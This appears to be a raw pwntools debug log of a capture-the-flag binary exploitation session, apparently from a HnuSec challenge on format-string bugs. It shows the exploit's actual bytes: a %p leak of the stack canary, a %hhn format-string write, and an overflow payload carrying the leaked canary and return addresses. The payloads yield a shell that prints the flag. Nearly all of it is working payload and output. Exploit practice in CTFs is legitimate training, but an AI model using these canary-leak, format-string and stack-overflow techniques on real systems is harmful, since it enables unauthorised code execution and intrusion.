 00000170 99 e4 bd a0 70 77 6e e7 9a 84 e7 ac ac e5 9b 9b │····│pwn·│····│····│
00000180 e8 8a 82 e8 af be 2d 2d 2d e5 a6 82 e4 bd 95 e4 │····│··--│-···│····│
00000190 bd bf e7 94 a8 e6 a0 bc e5 bc 8f e5 8c 96 e5 ad │····│····│····│····│
000001a0 97 e7 ac a6 e4 b8 b2 e6 bc 8f e6 b4 9e 0a 0a 49 │····│····│····│···I│
000001b0 6e 70 75 74 3a 20 0a │nput│: ·│
000001b7
[DEBUG] Sent 0x6 bytes:
b'%25$p\n'
[DEBUG] Received 0x38 bytes:
00000000 30 78 37 35 33 36 65 66 32 35 38 62 39 61 39 64 │0x75│36ef│258b│9a9d│
00000010 30 30 0a 62 65 72 69 61 6c e5 b8 8c e6 9c 9b e4 │00·b│eria│l···│····│
00000020 bd a0 e7 bb a7 e7 bb ad e5 8a aa e5 8a 9b 21 0a │····│····│····│··!·│
00000030 49 6e 70 75 74 3a 20 0a │Inpu│t: ·│
00000038
[*] canary: 0x7536ef258b9a9d00
[DEBUG] Sent 0x49 bytes:
00000000 25 31 32 30 63 25 31 33 24 6c 6c 6e 25 31 34 24 │%120│c%13│$lln│%14$│
00000010 68 68 6e 25 32 32 32 63 25 31 35 24 68 68 6e 25 │hhn%│222c│%15$│hhn%│
00000020 31 36 24 68 68 6e 61 61 68 40 40 00 00 00 00 00 │16$h│hnaa│h@@·│····│
00000030 6a 40 40 00 00 00 00 00 69 40 40 00 00 00 00 00 │j@@·│····│i@@·│····│
00000040 6b 40 40 00 00 00 00 00 0a │k@@·│····│·│
00000049
[DEBUG] Received 0x184 bytes:
00000000 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │    │    │    │    │
*
00000070 20 20 20 20 20 20 20 80 20 20 20 20 20 20 20 20 │    │   ·│    │    │
00000080 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │    │    │    │    │
*
00000150 20 20 20 20 20 80 61 61 68 40 40 43 6f 6e 67 72 │    │ ·aa│h@@C│ongr│
00000160 61 74 75 6c 61 74 69 6f 6e 73 21 20 59 6f 75 20 │atul│atio│ns! │You │
00000170 67 6f 74 20 74 68 65 20 66 69 72 73 74 20 73 74 │got │the │firs│t st│
00000180 65 70 21 0a │ep!·│
00000184
[DEBUG] Sent 0xa9 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000080 61 61 61 61 61 61 61 61 00 9d 9a 8b 25 ef 36 75 │aaaa│aaaa│····│%·6u│
00000090 62 62 62 62 62 62 62 62 1a 10 40 00 00 00 00 00 │bbbb│bbbb│··@·│····│
000000a0 df 13 40 00 00 00 00 00 0a │··@·│····│·│
000000a9
[*] Switching to interactive mode
[DEBUG] Received 0x19 bytes:
b'you got the second step!\n'
you got the second step!
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2d bytes:
b'HnuSec{10e761a1-5c16-472e-ad5f-fdc5c8ca300b}\n'
HnuSec{10e761a1-5c16-472e-ad5f-fdc5c8ca300b}
$